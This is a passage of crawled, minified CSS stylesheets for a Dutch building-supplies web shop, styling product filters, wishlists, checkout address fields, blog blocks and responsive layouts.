(max-width:1549px){.container{max-width:1400px}.reviewblock,.whatsappblock,.outletblock,.betalenblock{height:125px}.home-right{height:403px}}@media(min-width:1250px) and (max-width:1449px){.container{max-width:1200px}.reviewblock,.whatsappblock,.outletblock,.betalenblock{height:105px}.home-right{height:344px}.rb-right-container img{left:5px;top:75px}.outletblock .outletcta span,.box-content .bc-cta span{bottom:10px;right:30px}}@media(min-width:992px) and (max-width:1249px){.home-slider-left,.home-slider-right{width:100%}.home-right{padding-left:15px!important;padding-top:15px}.home-right .reviewblock-mc,.home-right .outlet-mc,.home-right .betalenblock{float:left;width:33.33%;height:130px}.home-right .reviewblock-mc,.home-right .outlet-mc{padding-right:15px}.rb-right-container img{left:0}.outletblock .outletcta,.box-content .bc-cta,.rb-right-container{bottom:5px}.home-right{height:unset}}@media(min-width:992px) and (max-width:1549px){img#product-man{left:-100px!important}}.sidebar .block .block-title.filter-title{color:#fff;background:#000;font:900 16px/1.35 Open sans,Helvetica Neue,Verdana,Arial,sans-serif;text-transform:uppercase;position:relative;padding:0;margin-bottom:0;min-width:100%;border-bottom:0 solid #e9eaec;padding:10px 20px}.sidebar .block .block-title.filter-title strong{color:#fff!important;padding:10px 0!important;margin-bottom:0}.sidebar .block .filter-content{padding:10px 20px}.filter-options .filter-options-title{font:900 14px/1.35 Open sans,Helvetica Neue,Verdana,Arial,sans-serif;cursor:pointer;margin:0;padding:15px 40px 0 0;position:relative;text-transform:uppercase;word-break:break-all;font-weight:600;padding-bottom:20px}.filter-options .filter-options-title:before{transform:rotate(90deg)}.filter-options .filter-options-title:before{display:inline-block;font-family:"font awesome 6 pro";font:14px/1 FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f077";font-size:16px;speak:none;position:absolute;top:17px;right:0;transition:all 500ms ease;backface-visibility:hidden;font-weight:100;margin-right:-5px}.filter-options .filter-options-item.active .filter-options-title:before{transform:rotate(180deg)}.filter-options .filter-options-item label{font-weight:400;color:#000;font-size:14px}.filter-options .filter-options-item .count{font-weight:400;color:#000;font-size:14px;padding-left:3px;color:#858585;border:1px solid #858585;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;display:inline-block;height:17px;line-height:15px;padding:1px 3px 2px;margin-left:2px;vertical-align:text-top;opacity:.5;font-family:arial;min-width:15px;text-align:center}.filter-options .filter-options-item input{top:0;left:0;height:20px;width:20px;background-color:#eee}.filter-options .filter-options-item .items li{display:flex;width:100%}.filter-options .filter-options-item .items li label{margin-top:2px;margin-left:7px}.filter-options .filter-options-item .count:before{display:none}.filter-options .filter-options-item .count:after{display:none}.filter-options .filter-options-item input.input-text{width:100%}.filter-options .filter-options-item .price-slider-container{padding:10px 20px;display:inline-block;width:100%}.filter-options .filter-options-item .price-slider-container .input-wrap{float:left;width:80%;display:flex;margin-top:20px}.filter-options .filter-options-item .price-slider-container .input-wrap div.min-value{padding:0 10px 0 0;font-size:14px;font-weight:600}.filter-options .filter-options-item .price-slider-container .input-wrap div.min-value input{font-size:18px;font-weight:400;background-color:#fff;border:unset;border-bottom:1px solid #ccc;text-align:center}.filter-options .filter-options-item .price-slider-container .input-wrap div.max-value{padding:0 0 0 10px;font-size:14px}.filter-options .filter-options-item .price-slider-container .input-wrap div.max-value input{font-size:18px;font-weight:400;background-color:#fff;border:unset;border-bottom:1px solid #ccc;text-align:center}.filter-options .filter-options-item .price-slider-container .input-wrap span{padding:0 10px;font-size:18px;font-weight:400}.filter-options .filter-options-item .price-slider-container .input-wrap span.currency{margin-top:-3px}.filter-options .filter-options-item .price-slider-container .action{float:left;width:20%;margin-top:13px;text-align:right}.filter-options .filter-options-item .price-slider-container .action button{text-transform:uppercase;border-radius:18px;background-color:rgba(244,195,65,.9);font-weight:400}@media only screen and (min-width:768px){.filter-options-content-outer{border-top:1px dashed #e9eaec;padding-top:10px}.filter-options-content-inner::-webkit-scrollbar{width:7px}.filter-options-content-inner::-webkit-scrollbar-track{background:0 0}.filter-options-content-inner::-webkit-scrollbar-thumb{background:#e9eaec}.filter-options-content-inner::-webkit-scrollbar-thumb:hover{background:#888}.block.filter .filter-options .filter-options-item.active{border:none}}.wishlist-index-index .products-grid.wishlist .product-item-actions .edit:before{content:"\f040";font:14px/1 FontAwesome}.wishlist-index-index .products-grid.wishlist .product-item-actions .delete:before{content:"\f1f8";font:14px/1 FontAwesome}.wishlist-index-index .products-grid.wishlist .product-item .fieldset .product-item-actions{height:50px}.wishlist-index-index .products-grid.wishlist .product-item-comment{width:100%}.wishlist-index-index .products-grid.wishlist .box-tocart .fieldset{margin-bottom:8px;width:100%}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.edit,.wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete{margin-top:0}.wishlist-index-index .products-grid.wishlist .product-item-actions .action{margin-right:0}.wishlist-index-index .wishlist-index-index .actions-toolbar .secondary .back{line-height:43px;margin:0}.wishlist-index-index .wishlist-index-index .actions-toolbar .primary .action{margin-bottom:10px}.wishlist-index-index .actions-toolbar .secondary a.action{line-height:43px;margin-top:0!important}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.edit{background:#f4c341;padding:5px;margin-right:5px}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete{margin-top:7px;background:#f4c341;padding:5px}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.edit{padding:10px 10px 8px;display:block;text-align:center;width:100%;clear:both}.wishlist-index-index .products-grid.wishlist .product-item-actions .edit:before{padding-right:5px}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.edit span{text-align:center;font-size:13px;font-weight:600;text-transform:uppercase}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete{padding:10px 10px 8px;display:block;text-align:center;width:100%}.wishlist-index-index .products-grid.wishlist .product-item-actions .delete:before{padding-right:5px}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete span{text-align:center;font-size:13px;font-weight:600;text-transform:uppercase}.wishlist-index-index .products-grid.wishlist .box-tocart .fieldset{margin-bottom:0;width:100%;display:flex}.wishlist-index-index .products-grid.wishlist .box-tocart .fieldset .product-item-actions{height:43px;width:100%}.wishlist-index-index .products-grid.wishlist .box-tocart .fieldset .product-item-actions button.tocart{border:none;background:#f4c341;color:#000;font-weight:600;font-size:16px;vertical-align:middle;margin:auto;display:flex;padding:1px;justify-content:center;align-self:center;width:100%;text-transform:uppercase;align-items:center}.wishlist-index-index .products-grid.wishlist .box-tocart .fieldset .product-item-actions button.tocart:before{content:"ïº";display:inline-block;font:16px FontAwesome;padding-right:2px;width:34.56px;height:34.56px;display:block;content:" ";background:url(../images/icon-cart.png)no-repeat 50%;float:left;background-size:cover}.wishlist-index-index .products-grid.wishlist .box-tocart .product-item-actions{margin:14px 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:7px!important}.product-info-main #super-product-table tbody tr{border-bottom:3px solid #d1d1d1}.product-info-main .table:not(.cart):not(.totals)>thead>tr>th{border-bottom:3px solid #d1d1d1}.product-info-main .table.grouped .row-tier-price .prices-tier{margin:0}.field-house-number-addition .required>label:after{content:"*";display:inline-block;margin-left:.2rem;color:#e63727}.modal-popup #shipping-new-address-form .field.choice{order:28}.modal-popup #shipping-new-address-form div[class=field] .field-house-number-addition .number .label{margin-top:0;margin-bottom:0}.modal-popup #shipping-new-address-form div[class=field] .field-house-number-addition .address-suggestion-container .label{margin-top:0;margin-bottom:0}@media only screen and (max-width:1440px){.wishlist-index-index .actions-toolbar .secondary{text-align:center}.wishlist-index-index .products-grid.wishlist .box-tocart .fieldset{width:100%}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete{float:none}.wishlist-index-index .actions-toolbar .primary .action{width:100%;margin-bottom:10px}.wishlist-index-index .products-grid.wishlist .product-item-actions{width:100%;clear:both}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.edit{float:none}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.edit,.wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete{display:inline-block;margin-top:7px}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete{float:none}.wishlist-index-index .products-grid.wishlist .box-tocart .fieldset .product-item-actions button.tocart span{font-size:10px}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.edit span{font-size:10px}.wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete span{font-size:10px}}.checkout-index-index #co-payment-form fieldset.street>legend span{display:none}.checkout-index-index .additional .control input[name="street[1]"]{display:none}.item-description .bss-sdcp-description .type{display:none}.swatch-option.disabled_blur{opacity:1!important;overflow:unset}.swatch-option.disabled_blur:after{background:linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#ffffff 43%,#ffffff 46%,#ff5216 47%,#ff5216 53%,#ffffff 54%,#ffffff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-moz-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#ffffff 43%,#ffffff 46%,#ff5216 47%,#ff5216 53%,#ffffff 54%,#ffffff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#ffffff 43%,#ffffff 46%,#ff5216 47%,#ff5216 53%,#ffffff 54%,#ffffff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#ffffff 43%,#ffffff 46%,#ff5216 47%,#ff5216 53%,#ffffff 54%,#ffffff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(42%,rgba(255,255,255,0)),color-stop(43%,#ffffff),color-stop(46%,#ffffff),color-stop(47%,#ff5216),color-stop(53%,#ff5216),color-stop(54%,#ffffff),color-stop(57%,#ffffff),color-stop(58%,rgba(255,255,255,0)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,#ffffff 43%,#ffffff 46%,#ff5216 47%,#ff5216 53%,#ffffff 54%,#ffffff 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);bottom:0;content:'';left:0;position:absolute;right:0;top:0;opacity:.4!important}.swatch-option.disabled_blur:before{visibility:hidden;width:120px;background-color:#000;color:#fff;text-align:center;border-radius:6px;padding:5px 0;position:absolute;z-index:1;top:-55px}.swatch-option.disabled_blur:hover:before{visibility:visible}.catalog-product-view .product-options-wrapper .swatch-attribute-label{font-size:20px}.product-options-wrapper .swatch-attribute div.swatch-attribute-options[aria-invalid=true]{border:1px solid red}.product-options-wrapper .swatch-attribute .mage-error{text-indent:-9999px;line-height:0}.product-options-wrapper .swatch-attribute .mage-error::after{content:"Selecteer een van bovenstaande opties";text-indent:0;display:block;line-height:initial;color:red;font-size:18px}.mfblog-related-posts-block .block-content{display:grid;grid-template-columns:repeat(4,1fr)}.mfblog-related-posts-block .block-content>.item{overflow:hidden;float:left;flex:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex!important;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;width:100%}.product.data.items .mfblog-related-posts-block .block-content>.item{border:1px solid #000}.product.data.items .item{margin-bottom:10px}.mfblog-related-posts-block .block-content>.item div.item-container{-webkit-box-shadow:0 5px 10px rgba(44,44,44,.1);box-shadow:0 5px 10px rgba(44,44,44,.1);border-radius:.27778rem;margin:7px;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:auto;display:flex;flex-direction:column;overflow:hidden}.mfblog-related-posts-block .block-content>.item .item-top{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:auto;display:flex;flex-direction:column}.mfblog-related-posts-block .block-content>.item a{width:100%;display:block;font-size:20.25px;text-decoration:none;font-weight:500}.mfblog-related-posts-block .block-content>.item a img{width:100%;display:block}.mfblog-related-posts-block .block-content>.item:hover a img{-webkit-transform:scale(1.03);transform:scale(1.03)}.mfblog-related-posts-block .block-content>.item a.post-item-link-details{color:#eeaa24;font-size:16.875px;padding:10px;margin-bottom:15px}.mfblog-related-posts-block .block-content>.item .item-container a.post-item-link{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:auto;padding:10px}@media only screen and (min-width:992px){.mfblog-related-posts-block .block-content{grid-template-columns:repeat(4,1fr)}}@media only screen and (max-width:768px){.mfblog-related-posts-block .block-content{grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:576px){.mfblog-related-posts-block .block-content{grid-template-columns:repeat(1,1fr)}}.mfblog-related-posts-block .block-content{display:block}.mfblog-related-posts-block .block-content>.item:last-child{margin-bottom:0}.mfblog-related-posts-block .block-content>.item div.item-container{display:inline-flex;flex-direction:row;box-shadow:none}.mfblog-related-posts-block .block-content>.item div.item-container>div{vertical-align:middle;margin:auto}.mfblog-related-posts-block .block-content>.item div.item-container .item-left{width:100px;float:left;height:100%}.mfblog-related-posts-block .block-content>.item div.item-container .item-center{width:calc(100% - 150px);float:left}.mfblog-related-posts-block .block-content>.item div.item-container .item-center.include_image{width:calc(100% - 50px)}.mfblog-related-posts-block .block-content>.item div.item-container .item-right{width:50px;float:right}.mfblog-related-posts-block .block-content>.item .post-item-link-details{font-size:0!important;margin-bottom:0}.mfblog-related-posts-block .block-content>.item .post-item-link-details::before{display:block;width:37px;height:37px!important;color:#000!important;content:"\f054"!important;line-height:37px;font-size:12px;font-family:FontAwesome;text-align:right}.mfblog-related-posts-block .block-content>.item .item-container .item-center p{padding:0 15px 0 25px}.mfblog-related-posts-block .block-content>.item .item-container a.post-item-link{padding:0 15px 0 25px;color:#000}.mfblog-related-posts-block .block-content>.item .item-container a.post-item-link:hover{color:#eeaa24}.mfblog-related-posts-block .block-content>.item a.post-item-link-details{margin-bottom:0}.mfblog-related-posts-block .block-content>.item .item-container .include_image a.post-item-link{padding-left:0}.mfblog-related-posts-block .block-content>.item .item-container .item-center.include_image p{padding-left:0}.post-view .post-header h1.post-title{color:#2a2a2a;font-size:32px;font-weight:900;outline:none;text-decoration:none;text-transform:uppercase}.catalog-product-view .swatch-option{border-color:#000}.catalog-product-view .swatch-option.text.selected{border-color:#f4c341!important;background-color:#fef9ec!important}.catalog-product-view .swatch-option:not(.disabled):hover{border-color:#f4c341!important}#shipping-new-address-form fieldset[class="field visually-hidden"]{order:14;width:98%}#shipping-new-address-form fieldset[class="field visually-hidden"] span{margin-top:20px;margin-bottom:7px;font-weight:bolder;color:#000}#shipping-new-address-form fieldset[class="field visually-hidden"]>.label{border:none;margin-bottom:0}#shipping-new-address-form fieldset[class="field visually-hidden"] span:after{content:"*";display:inline-block;margin-left:.2rem;color:#e63727}#shipping-new-address-form div[name="shippingAddress.address_suggestion"]{order:16}#shipping-new-address-form div[name="shippingAddress.allow_manual_address_entry"]{order:18}#shipping-new-address-form div[class=field][data-bind="css: additionalClasses, visible: visible"]{order:9;width:49%;float:left;padding-left:2%}#shipping-new-address-form div[class=field] .field-house-number-addition .number{width:49%;float:left}#shipping-new-address-form div[class=field] .field-house-number-addition .address-suggestion-container{width:51%;float:left;padding-left:2%}#shipping-new-address-form div[class=field] .field-house-number-addition .number .label{margin-top:20px;margin-bottom:7px;font-weight:bolder;color:#000}#shipping-new-address-form div[class=field] .field-house-number-addition .address-suggestion-container .label{margin-top:20px;margin-bottom:7px;font-weight:bolder;color:#000}#shipping-new-address-form div[name="shippingAddress.custom_street"]{order:22;width:98%}#shipping-new-address-form div[name="shippingAddress.noaddressfoundmessage"]{order:24;padding:15px 0 0}#shipping-new-address-form div[name="shippingAddress.company"]{order:3}#shipping-new-address-form div[name="shippingAddress.postcode"]{order:8;width:49%;float:left}#shipping-new-address-form div[name="shippingAddress.city"]{order:24;width:98%}#shipping-new-address-form div[name="shippingAddress.allow_manual_address_entry"]{order:12;width:98%;margin-top:10px}#shipping-new-address-form div[name="shippingAddress.country_id"]{display:none}#shipping-new-address-form div[name="shippingAddress.city"] .input-text{background:#d3d3d3}#shipping-new-address-form div[name="shippingAddress.custom_street"] .input-text{background:#d3d3d3}#shipping-new-address-form fieldset[class="field visually-hidden"] .input-text{background:#d3d3d3}@media only screen and (min-width:769px) and (max-width:1200px){.mfblog-related-posts-block .block-content>.item .item-container a.post-item-link{padding:0 10px;color:#000}.mfblog-related-posts-block .block-content>.item .item-container a.post-item-link:hover{color:#eeaa24}.mfblog-related-posts-block .block-content>.item .item-container .item-center p{padding:0 10px}.mfblog-related-posts-block .block-content>.item .post-item-link-details::before{width:15px;height:15px!important;line-height:15px}.mfblog-related-posts-block .block-content>.item div.item-container .item-right{width:35px}.mfblog-related-posts-block .block-content>.item .item-container .include_image a.post-item-link{padding-left:0}.mfblog-related-posts-block .block-content>.item .item-container .item-center.include_image p{padding-left:0}}@media only screen and (max-width:540px){.mfblog-related-posts-block .block-content>.item .item-container a.post-item-link{padding:0 10px;color:#000}.mfblog-related-posts-block .block-content>.item .item-container a.post-item-link:hover{color:#eeaa24}.mfblog-related-posts-block .block-content>.item .item-container .item-center p{padding:0 10px}.mfblog-related-posts-block .block-content>.item .post-item-link-details::before{width:15px;height:15px!important;line-height:15px}.mfblog-related-posts-block .block-content>.item div.item-container .item-right{width:35px}.mfblog-related-posts-block .block-content>.item .item-container .include_image a.post-item-link{padding-left:0}.mfblog-related-posts-block .block-content>.item .item-container .item-center.include_image p{padding-left:0}.modal-popup #shipping-new-address-form .field{width:98%;padding-left:0%}.modal-popup #shipping-new-address-form div[class=field][data-bind="css: additionalClasses, visible: visible"]{width:98%}}.product-item .product-item-info .product-item-details .price-final_price .normal-price .price-final_price .price-label{display:none}body.inclbtw .products-grid .minimal-price-link .configurable .price-including-tax .price{display:none!important}body.inclbtw .products-grid .minimal-price-link .configurable .price-including-tax::before{content:attr(data-price-amount)}body.exclbtw .products-grid .minimal-price-link .configurable .price-excluding-tax .price{display:none!important}body.exclbtw .products-grid .minimal-price-link .configurable .price-excluding-tax::before{content:attr(data-price-amount)}.description-read-more.active::after{content:"";background:#fff;width:calc(100% + 16px);display:block;height:30px;margin-top:-24px;margin-left:-8px;margin-right:-8px}.visually-hidden{pointer-events:none;position:absolute!important;width:1px!important;height:1px!important;margin:-1px;padding:0;overflow:hidden;clip:rect(0 0 0 0);white-space:nowrap;border:0}.product-footer .amrelated-grid-wrapper .products-grid .product-item-info a.product-item-photo{display:block}.product-footer .amrelated-grid-wrapper .products-grid .product-item-info .product-item-name{min-height:42px}.catalog-product-view .product-info-main .price-box{display:block;margin-bottom:15px;border-top:2px solid #cdcdcd;border-bottom:2px solid #cdcdcd;padding:10px 0}.catalog-product-view .product-info-main .price-box .normal-price{float:left;margin-right:7px}.catalog-product-view .product-info-main .price-box .old-price{float:left;margin-top:0}.catalog-product-view .product-info-price .special-price{border-top:none;border-bottom:none}.page-product-grouped.catalog-product-view .product-info-main .price-box{border-top:none;border-bottom:none}

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/responsive.css
body_size: 6479
content:
@media(min-width:1201px) and (max-width:1620px){.category-view .category-description{}}@media(max-width:1200px){.category-view .category-description{}.main-slide{margin-bottom:15px}.sidebar-additional .betalenblock strong,.whatsappblock strong{font-size:30px}}@media(max-width:992px){.block-subscribe{width:100%}}@media(min-width:992px){.header-search .form-search{float:right}}@media(min-width:1200px){.header-container-fixed .magicmenu ul.nav-desktop{padding-left:0}.beschermd-buysmart-img{padding-top:50px}.first-block .box-content,.second-block .box-content,.main-collection .last-block .content .box-content{height:215px}.second-block .box-content{height:217px}.logo img{}.main-slide{padding-right:5px}#callus{position:absolute;right:160px;top:50%;transform:translateY(-50%);text-align:right;z-index:2}#callus a{display:block;font-size:22px}#callus strong:hover a{color:#fcda1c}#callus strong{line-height:22px}}@media(max-width:1200px){.main-collection .content .box-content{}.home-right .content .box-content{min-height:0}}@media(min-width:768px) and (max-width:1200px){}@media(min-width:992px) and (max-width:1200px){.cms-index-index .header .header-content{position:static}.cms-index-index .header .header-content.header-container-fixed,.header-content.header-container-fixed{position:static!important}.header-container-fixed{animation-duration:inherit;animation-fill-mode:none;animation-name:none;box-shadow:none}.mega-block-right img{max-width:100%}.magicmenu .nav-desktop .level0:hover .level-top-mega{top:75px}.magicmenu .nav-desktop .level0.home{padding:0}.magicmenu .nav-desktop .level0 .level-top{padding:28px 15px}.magicmenu .nav-desktop .level0.logo.display .level-top{padding:26px 15px}.magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children{width:154px}.category-view .page-title-wrapper .page-title span{font-size:35px}.product-view .product-shop .add-to-cart button.button span span{padding:0 23px}.product-view .product-options .swatch-view,.product-view .product-options .option-view{margin-right:15px}.sections.nav-sections{clear:both}.nav-sections-item-content .magicmenu{text-align:center}.main-collection .last-block .content .box-content .subcribe .title::before,.main-collection .last-block .content .box-content .subcribe .title::after{display:none}.timer-view .box{display:inline-block;vertical-align:middle;margin-bottom:0}.deal-content .deal-product{top:0;left:calc(50% - 140px)}.deal-content .deal-subcribe h3{font-size:36px;padding-bottom:5px}.deal-content .deal-subcribe h6 a{font-size:22px;padding-top:5px}.deal-content .deal-subcribe p{font-size:13px;line-height:20px}.deal-content .deal-subcribe .btn-shop{font-size:12px;line-height:33px;padding:0 15px;margin-top:20px}.deal-content .deal-box .box-content .deal-subcribe{top:calc(50% - 100px)}.post-posed-date span{font-size:14px}.post-info a.post-item-link{font-size:15px}.products-list .actions-list .button.btn-cart span span.view-cart{font-size:14px}.block-footer-bottom .footer li.feature-icon .fa{width:35px;height:35px;line-height:35px}.footer .block1.block-content-statick li span.fa{font-size:15px}.footer .block1.block-content-statick li span.fa.fa-envelope{font-size:15px}.footer .block1.block-content-statick li p{width:170px}.footer .collapsible .form-subscribe-header p,.logo-text{font-size:15px}}@media(max-width:991px){.header .logo{margin:0 auto!important}.cms-home5 .info-box{margin-bottom:15px}.main-collection .content .box-content .subcribe strong.title{font-size:30px}#store\.menu{overflow-x:hidden}.nav-container{}.header-content{background-position:top}.header-search .form-search{width:calc(100% - 142px)}.menu-mobile .nav-toggle{display:block;background:#000;border-radius:26px}.menu-mobile span.action:after{content:"CATALOGUS";display:block;width:87px;height:52px;float:left;position:relative;z-index:99;color:#f4c33e;text-align:right;font-size:14px;font-weight:700;line-height:54px;right:-5px}.header-right{padding-bottom:5px;padding-right:0;padding-top:5px}.cartSummary .icon-cart{font-size:20px}.header-center{padding-top:3px}.block-progress .block-content{padding:10px}.cms-index-index .header .header-content.header-container-fixed,.header-content.header-container-fixed{position:static!important}.header-container-fixed{animation-duration:inherit;animation-fill-mode:none;animation-name:none;box-shadow:none}.nav-open .nav-toggle:after{background:rgba(0,0,0,1%)repeat;content:"";display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.nav-before-open.nav-open .nav-toggle{left:auto;position:fixed;right:15px;top:15px}.nav-before-open .nav-toggle:before{}.nav-before-open .nav-toggle:hover:before{color:#fff}.navigation .nav-mobile .level0 span.cat_label{padding:0 5px}}@media(min-width:768px) and (max-width:991px){.info-box .box-content strong{font-size:18px;line-height:22px}.info-box .box-content .sub-title span{font-size:11px;line-height:13px}.cms-index-index .header .header-content{position:static}.mean-container a.meanmenu-reveal{padding:15px}.mean-container .mean-nav .mobi-title{line-height:42px;padding:0 0 0 70px}.nav-sections-item-content .vmagicmenu,.nav-sections-item-content .magicmenu .nav-desktop,.header-logo .nav-toggle{display:none;visibility:hidden}.nav-sections .mean-container .mean-nav ul.nav-mobile{display:block!important}.menu-mobile .nav-toggle{display:block}.nav-sections{background:#fff repeat;height:100%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;transition:left .3s ease 0s;-moz-transition:left .3s ease 0s;-webkit-transition:left .3s ease 0s;-o-transition:left .3s ease 0s;-ms-transition:left .3s ease 0s;width:calc(90% - 54px)}.nav-open .nav-sections{box-shadow:0 0 5px rgba(50,50,50,.75);left:0;z-index:99}.navigation .ui-menu-item{margin:0}.navigation a,.navigation a:hover{color:#575757;text-decoration:none}.navigation a{display:block;padding:10px 0 10px 15px;font-size:14px}.nav-before-open .page-wrapper{height:100%;left:0;overflow:visible;position:relative;transition:left .3s ease 0s;-moz-transition:left .3s ease 0s;-webkit-transition:left .3s ease 0s;-o-transition:left .3s ease 0s;-ms-transition:left .3s ease 0s}.nav-open .page-wrapper{left:100%}.nav-before-open body{height:100%;overflow:hidden;position:relative;width:100%}.nav-before-open{height:100%;width:100%}.nav-sections-item-content>.navigation{padding:0}.nav-sections-item-content>.navigation .nav-mobile{display:block!important;padding:0}.nav-open .nav-toggle:after{background:rgba(0,0,0,1%)repeat;content:"";display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:1}.header-main{padding-top:30px}.block-search .block .block-title{display:none}.header .logo{margin:0 auto;padding:0 0 20px}.main-right{text-align:center;padding-bottom:15px}.minicart-wrapper{margin-right:30px}.menu-mobile{display:inline-block}.home-slider.home-slider-index .slick-arrow{display:none!important}.cms-static-brands.brands .slick-slide img{width:auto}.main-collection .first-block{}.main-collection .box-content img{width:100%}.deal-content .deal-product{top:0;left:calc(50% - 120px)}.deal-content .deal-subcribe h3{font-size:32px;padding-bottom:0}.deal-content .deal-subcribe h6 a{font-size:20px;padding:0}.deal-content .deal-subcribe p{font-size:13px;line-height:20px;display:none}.deal-content .deal-subcribe .btn-shop{font-size:12px;line-height:33px;padding:0 15px;margin-top:20px}.deal-content .deal-box .box-content .deal-subcribe{top:calc(50% - 70px);left:calc(50% - 140px)}.main-collection .content .box-content .subcribe .text.last{font-size:25px;line-height:25px}.main-collection .content .box-content .subcribe .title{font-size:20px;line-height:20px}.testimonial:hover .slick-next{right:calc(50% - 300px)}.testimonial:hover .slick-prev{left:calc(50% - 300px)}.item .actions-cart .button.btn-cart{padding:0 10px}.data.table .custom-qty{width:40px}.cart-container .cart.main .action{margin-bottom:10px}.blog_short_text{padding:50px 0 0 15px}.blog_short_text a span{font-size:13px;line-height:normal}.blog_short_text p{font-size:12px}.link-social,.block-subscribe{float:none;text-align:center}.cms-static-main-final .link-social{padding-top:0}.footer .block1.block-content-statick li span.icons{margin:0 5px 8px 0}span.mt-cart-label-label{display:none}.block-footer-top .footer h3 span,.testimonials h3 span,.blog-static .section-title span,.magictabs .item span,.magic-category .block-title-tabs h3{font-size:11px}.block-creare-twitter .block-content ul li .twitter-links{width:100px}.no-display{display:inline-block!important}.fancybox-wrap .page-wrapper{width:740px!important}.category-view .page-title-wrapper .page-title span{font-size:35px}.product-view .product-shop .product-social-links,.product-add-form .product-social-links{margin:0;padding:0}.product-view .product-shop .no-display{display:none!important}.product-view .add-to-cart button.button{margin:0 0 10px;float:none}.box-up-sell .slick-arrow{top:-30px}.product-view .toggle-tabs .item{font-size:14px}.product.data.items>.item.title>.switch{padding:0 15px}.block-viewed .block-content,.block-reorder .block-content{padding:0 10px}.block-layered-nav dd{padding:0 0 10px}.swatch-link,.swatch-label{font-size:10px}#narrow-by-list dd .swatch-link{margin-right:0}#popup-newsletter{width:728px!important;background-size:cover}#narrow-by-list dd .configurable-swatch-list li,#narrow-by-list dd ol.configurable-swatch-list li{width:100%}.products-list .actions-list .button.btn-cart span span.view-cart{margin:0;padding:0;text-align:center;float:none}.products-list .actions-list .button.btn-cart span span{padding:0 17px 0 10px}.alo-social-networks a{margin:0 8px 0 0}.collapsible{margin-top:15px;clear:both}.block-footer-bottom .footer .block-title{font-size:15px}.clearboth{clear:both}.products-list .price-box .regular-price .price,.products-list .price-box .special-price .price,.products-list .price-box .old-price .price{font-size:13px}.cart-table td{padding:15px 13px}.data-table tbody tr td .product-name a,.data-table tbody tr td .cart-price .price{font-size:12px}}@media(max-width:767px){.modal-popup.modal-slide{left:5%!important}.modal-popup.modal-slide .modal-inner-wrap{margin:10px 0!important;max-height:none}.bundle-options-container .block-bundle-summary .box-tocart{float:left}#bundleSummary button#product-addtocart-button::before{display:none!important}.producttop img{float:none!important;margin-bottom:10px}.cms-static-product-sidebar{width:100%}.cms-page-slide .slick-slide{min-height:340px;position:relative}.lijst-box .box-content ul{margin:0}.cms-page-slide .slick-slide a img{position:absolute;bottom:0;max-height:100%;width:auto;right:0;max-width:120px}.home-slider .slick-slide.slick-active .figcaption .text-slide{width:70%}.home-content h1{margin-top:1em}.home-content h3.over-bouwbestel{margin-top:1em}.main-collection .last-block .content .box-content img{position:relative;width:192px;height:72px;left:auto}.info-box .box-content,.lijst-box .box-content{min-height:0}.cms-index-index .col-left.sidebar{display:none}.col-main .btn-shop{padding:10px}.home-slider .btn-shop{}.pagecrumbs-title img,.category-view img#product-man{display:none}.pagecrumbs-title h1{padding-right:0}.category-view{padding-right:30px}.cms-index-index .header .header-content{position:static}.nav-sections-item-content .vmagicmenu,.nav-sections-item-content .magicmenu .nav-desktop,.header-logo .nav-toggle,.nav-sections-item-title{display:none;visibility:hidden}.menu-mobile .nav-toggle{display:block}.nav-toggle:hover::before{color:#333}.nav-sections{background:#fff repeat;height:100%;left:calc(-1 * (100% - 54px));overflow:auto;position:fixed;top:0;transition:left .3s ease 0s;-moz-transition:left .3s ease 0s;-webkit-transition:left .3s ease 0s;-o-transition:left .3s ease 0s;-ms-transition:left .3s ease 0s;width:calc(90% - 54px)}.nav-open .nav-sections{box-shadow:0 0 5px rgba(50,50,50,.75);left:0;z-index:99}.navigation .ui-menu-item{margin:0}.navigation a,.navigation 